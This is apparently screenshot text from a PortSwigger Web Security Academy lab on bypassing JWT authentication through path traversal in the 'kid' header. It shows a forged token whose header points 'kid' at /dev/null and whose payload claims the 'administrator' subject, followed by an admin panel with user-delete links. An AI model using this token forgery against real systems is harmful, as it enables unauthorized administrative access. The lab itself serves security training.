 JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8u ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIs
ImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE3MDAyOTU0NDB9
.QDqsIbHJgtg3SVKwWV0-MtOe1ADwooZvtEdWWqiLpC8
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1700295440
Format JSON
Compact JSON
Web Security
Academy
JWT authentication
bypass via kid
header path traversal
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete